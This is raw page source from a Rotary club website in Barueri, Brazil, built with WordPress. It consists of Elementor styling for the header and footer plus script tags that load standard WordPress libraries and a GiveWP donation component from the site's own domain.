.elementor-101 .elementor-element.elementor-element-282af03 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}.elementor-101 .elementor-element.elementor-element-282af03{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-6f333fc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-6f333fc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-6f333fc.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-101 .elementor-element.elementor-element-2f73ae5{width:auto;max-width:auto;top:52px;}body:not(.rtl) .elementor-101 .elementor-element.elementor-element-2f73ae5{left:40px;}body.rtl .elementor-101 .elementor-element.elementor-element-2f73ae5{right:40px;}.elementor-101 .elementor-element.elementor-element-2f73ae5 .elementor-icon-wrapper{text-align:center;}.elementor-101 .elementor-element.elementor-element-2f73ae5.elementor-view-stacked .elementor-icon{background-color:#797889;}.elementor-101 .elementor-element.elementor-element-2f73ae5.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-2f73ae5.elementor-view-default .elementor-icon{color:#797889;border-color:#797889;}.elementor-101 .elementor-element.elementor-element-2f73ae5.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-2f73ae5.elementor-view-default .elementor-icon svg{fill:#797889;}.elementor-101 .elementor-element.elementor-element-2f73ae5 .elementor-icon{font-size:24px;}.elementor-101 .elementor-element.elementor-element-2f73ae5 .elementor-icon svg{height:24px;}.elementor-101 .elementor-element.elementor-element-7885652{width:auto;max-width:auto;top:51px;}body:not(.rtl) .elementor-101 .elementor-element.elementor-element-7885652{left:106px;}body.rtl .elementor-101 .elementor-element.elementor-element-7885652{right:106px;}.elementor-101 .elementor-element.elementor-element-7885652 .elementor-icon-wrapper{text-align:center;}.elementor-101 .elementor-element.elementor-element-7885652.elementor-view-stacked .elementor-icon{background-color:#797889;}.elementor-101 .elementor-element.elementor-element-7885652.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-7885652.elementor-view-default .elementor-icon{color:#797889;border-color:#797889;}.elementor-101 .elementor-element.elementor-element-7885652.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-7885652.elementor-view-default .elementor-icon svg{fill:#797889;}.elementor-101 .elementor-element.elementor-element-7885652 .elementor-icon{font-size:24px;}.elementor-101 .elementor-element.elementor-element-7885652 .elementor-icon svg{height:24px;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-c0a2ac2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-c0a2ac2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-c0a2ac2.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-101 .elementor-element.elementor-element-2f01598 .elementor-button{background-color:#FFB103;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;transition-duration:0.5s;border-radius:10px 10px 10px 10px;}.elementor-101 .elementor-element.elementor-element-2f01598 .elementor-button:hover, .elementor-101 .elementor-element.elementor-element-2f01598 .elementor-button:focus{background-color:#002D6D;}.elementor-101 .elementor-element.elementor-element-2f01598{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;top:46px;}.elementor-101 .elementor-element.elementor-element-2f01598 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-101 .elementor-element.elementor-element-2f01598{left:35px;}body.rtl .elementor-101 .elementor-element.elementor-element-2f01598{right:35px;}@media(min-width:768px){.elementor-101 .elementor-element.elementor-element-486268d{width:89.681%;}.elementor-101 .elementor-element.elementor-element-e0a00ea{width:10.287%;}.elementor-101 .elementor-element.elementor-element-3b751b3{width:19.625%;}.elementor-101 .elementor-element.elementor-element-0abbea5{width:48.557%;}.elementor-101 .elementor-element.elementor-element-6f333fc{width:10.818%;}.elementor-101 .elementor-element.elementor-element-c0a2ac2{width:21%;}}
.elementor-710 .elementor-element.elementor-element-a668f35:not(.elementor-motion-effects-element-type-background), .elementor-710 .elementor-element.elementor-element-a668f35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-a668f35 > .elementor-container{max-width:1422px;}.elementor-710 .elementor-element.elementor-element-a668f35{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-a668f35 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-d008edb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-710 .elementor-element.elementor-element-d008edb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-d008edb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-d008edb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-710 .elementor-element.elementor-element-65d368f{width:var( --container-widget-width, 99.911% );max-width:99.911%;--container-widget-width:99.911%;--container-widget-flex-grow:0;text-align:start;}.elementor-710 .elementor-element.elementor-element-65d368f > .elementor-widget-container{padding:6px 0px 11px 0px;}.elementor-710 .elementor-element.elementor-element-65d368f img{width:100%;}.elementor-710 .elementor-element.elementor-element-eb9b497{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 101.302% );max-width:101.302%;--container-widget-width:101.302%;--container-widget-flex-grow:0;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-710 .elementor-element.elementor-element-eb9b497 .elementor-widget-container{text-align:center;}.elementor-710 .elementor-element.elementor-element-eb9b497 > .elementor-widget-container{margin:12px 12px 12px 12px;}.elementor-710 .elementor-element.elementor-element-eb9b497 .elementor-social-icon{background-color:#FFFFFF;}.elementor-710 .elementor-element.elementor-element-eb9b497 .elementor-social-icon i{color:#11134E;}.elementor-710 .elementor-element.elementor-element-eb9b497 .elementor-social-icon svg{fill:#11134E;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-710 .elementor-element.elementor-element-085864a > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-710 .elementor-element.elementor-element-085864a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-710 .elementor-element.elementor-element-7a88ecd{width:var( --container-widget-width, 104.561% );max-width:104.561%;--container-widget-width:104.561%;--container-widget-flex-grow:0;text-align:justify;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFFD1;}.elementor-710 .elementor-element.elementor-element-cb2fb26{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-710 .elementor-element.elementor-element-cb2fb26 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-710 .elementor-element.elementor-element-490e34b{width:var( --container-widget-width, 103.509% );max-width:103.509%;--container-widget-width:103.509%;--container-widget-flex-grow:0;}.elementor-710 .elementor-element.elementor-element-490e34b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-710 .elementor-element.elementor-element-4a048f7:not(.elementor-motion-effects-element-type-background), .elementor-710 .elementor-element.elementor-element-4a048f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-4a048f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-4a048f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-44b0e32 > .elementor-widget-container{padding:6px 0px 11px 0px;}.elementor-710 .elementor-element.elementor-element-44b0e32{text-align:start;}.elementor-710 .elementor-element.elementor-element-44b0e32 img{width:19%;}.elementor-710 .elementor-element.elementor-element-756877d:not(.elementor-motion-effects-element-type-background), .elementor-710 .elementor-element.elementor-element-756877d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-756877d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-756877d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-5646722:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-710 .elementor-element.elementor-element-5646722 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-5646722 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-5646722 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-9b3765e{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 101.302% );max-width:101.302%;--container-widget-width:101.302%;--container-widget-flex-grow:0;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-710 .elementor-element.elementor-element-9b3765e .elementor-widget-container{text-align:center;}.elementor-710 .elementor-element.elementor-element-9b3765e > .elementor-widget-container{margin:12px 12px 12px 12px;}.elementor-710 .elementor-element.elementor-element-9b3765e .elementor-social-icon{background-color:#FFFFFF;}.elementor-710 .elementor-element.elementor-element-9b3765e .elementor-social-icon i{color:#11134E;}.elementor-710 .elementor-element.elementor-element-9b3765e .elementor-social-icon svg{fill:#11134E;}.elementor-710 .elementor-element.elementor-element-ba8ad97:not(.elementor-motion-effects-element-type-background), .elementor-710 .elementor-element.elementor-element-ba8ad97 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-ba8ad97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-ba8ad97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-375c6b7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-710 .elementor-element.elementor-element-375c6b7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-375c6b7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-375c6b7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-0a86486 > .elementor-widget-container{padding:9px 9px 9px 9px;}.elementor-710 .elementor-element.elementor-element-0a86486 .elementor-heading-title{color:#FFFFFF;}.elementor-710 .elementor-element.elementor-element-66ded1a{width:var( --container-widget-width, 104.561% );max-width:104.561%;--container-widget-width:104.561%;--container-widget-flex-grow:0;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFFD1;}.elementor-710 .elementor-element.elementor-element-530e792:not(.elementor-motion-effects-element-type-background), .elementor-710 .elementor-element.elementor-element-530e792 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-530e792{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-530e792 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-e215810:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-710 .elementor-element.elementor-element-e215810 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-e215810 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-e215810 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-3604f97{width:var( --container-widget-width, 103.509% );max-width:103.509%;--container-widget-width:103.509%;--container-widget-flex-grow:0;}.elementor-710 .elementor-element.elementor-element-3604f97 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-710 .elementor-element.elementor-element-bbb8f4f:not(.elementor-motion-effects-element-type-background), .elementor-710 .elementor-element.elementor-element-bbb8f4f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-bbb8f4f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-bbb8f4f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-13fbd64 > .elementor-widget-container{margin:111px 0px 0px 0px;padding:0px 0px 0px -2px;}.elementor-710 .elementor-element.elementor-element-63773af > .elementor-widget-container{margin:-47px 0px 0px 0px;padding:0px 0px 0px 16px;}.elementor-710 .elementor-element.elementor-element-63773af .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;color:#AFB0D3;}@media(max-width:1024px){.elementor-710 .elementor-element.elementor-element-65d368f img{width:31%;}.elementor-710 .elementor-element.elementor-element-cb2fb26 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-710 .elementor-element.elementor-element-44b0e32 img{width:31%;}}@media(min-width:768px){.elementor-710 .elementor-element.elementor-element-d008edb{width:17.893%;}.elementor-710 .elementor-element.elementor-element-1b284ab{width:24.124%;}.elementor-710 .elementor-element.elementor-element-c1d4e69{width:16.116%;}.elementor-710 .elementor-element.elementor-element-000e08b{width:28.426%;}.elementor-710 .elementor-element.elementor-element-520e1cc{width:13.374%;}}@media(max-width:767px){.elementor-710 .elementor-element.elementor-element-65d368f{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;}.elementor-710 .elementor-element.elementor-element-65d368f img{width:77%;max-width:100%;}.elementor-710 .elementor-element.elementor-element-eb9b497 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-710 .elementor-element.elementor-element-085864a{width:100%;max-width:100%;text-align:center;}.elementor-710 .elementor-element.elementor-element-085864a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-710 .elementor-element.elementor-element-7a88ecd > .elementor-widget-container{padding:24px 24px 24px 24px;}.elementor-710 .elementor-element.elementor-element-7a88ecd{--container-widget-width:1000px;--container-widget-flex-grow:0;width:var( --container-widget-width, 1000px );max-width:1000px;column-gap:100px;font-size:15px;line-height:0.3em;}.elementor-710 .elementor-element.elementor-element-cb2fb26{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;}.elementor-710 .elementor-element.elementor-element-cb2fb26 > .elementor-widget-container{margin:0px 0px 26px 51px;}.elementor-710 .elementor-element.elementor-element-490e34b{--container-widget-width:1000px;--container-widget-flex-grow:0;width:var( --container-widget-width, 1000px );max-width:1000px;}.elementor-710 .elementor-element.elementor-element-4a048f7 > .elementor-container{max-width:1600px;}.elementor-710 .elementor-element.elementor-element-44b0e32{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;text-align:center;}.elementor-710 .elementor-element.elementor-element-44b0e32 img{width:56%;max-width:100%;}.elementor-710 .elementor-element.elementor-element-9b3765e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-710 .elementor-element.elementor-element-0a86486{width:100%;max-width:100%;text-align:center;}.elementor-710 .elementor-element.elementor-element-0a86486 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-710 .elementor-element.elementor-element-66ded1a > .elementor-widget-container{padding:24px 24px 24px 24px;}.elementor-710 .elementor-element.elementor-element-66ded1a{--container-widget-width:1000px;--container-widget-flex-grow:0;width:var( --container-widget-width, 1000px );max-width:1000px;column-gap:100px;font-size:15px;line-height:0.3em;}.elementor-710 .elementor-element.elementor-element-3604f97{--container-widget-width:1000px;--container-widget-flex-grow:0;width:var( --container-widget-width, 1000px );max-width:1000px;}}/* Start custom CSS for footer-about, class: .elementor-element-490e34b */.footer-widget__text {
margin: 0;
font-size: 16px;
line-height: 22px;
color: var(--polimark-color-text-light, #afb0d3);
font-weight: 500;
margin-top: -14px;
}/* End custom CSS */
/* Start custom CSS for footer-about, class: .elementor-element-3604f97 */.footer-widget__text {
margin: 0;
font-size: 16px;
line-height: 22px;
color: var(--polimark-color-text-light, #afb0d3);
font-weight: 500;
margin-top: -14px;
}/* End custom CSS */
.elementor-kit-2498{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-2498 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<!-- <link rel='stylesheet' id='widget-icon-box-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://rotarybarueri.org.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742241268' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://rotarybarueri.org.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742241272' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rotarybarueri.org.br/wp-content/cache/wpfc-minified/qguenm0b/hjki2.css" media="all"/>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
</script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.2" id="give-donation-summary-script-frontend-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Tilde":["Til"],"Backtick":["Acento grave"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script id="wp-rich-text-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%s applied.":["%s aplicado."],"%s removed.":["%s exclu\u00eddo."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script id="wp-blocks-js-translations">
( function( domain, translations ) {
